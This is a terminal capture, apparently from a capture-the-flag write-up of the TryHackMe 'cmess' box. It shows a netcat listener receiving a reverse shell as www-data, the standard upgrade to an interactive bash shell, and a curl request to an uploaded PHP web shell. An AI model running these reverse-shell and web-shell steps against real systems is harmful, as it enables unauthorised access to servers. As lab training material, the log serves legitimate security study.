 ┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.186.13.
Ncat: Connection from 10.10.186.13:39532.
Linux cmess 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 02:26:51 up  1:41,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@cmess:/$ export TERM=xterm
export TERM=xterm
www-data@cmess:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
www-data@cmess:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cmess:/$
┌──(sirius㉿kali)-[~]
└─$ curl http://cmess.thm/assets/THMshell.php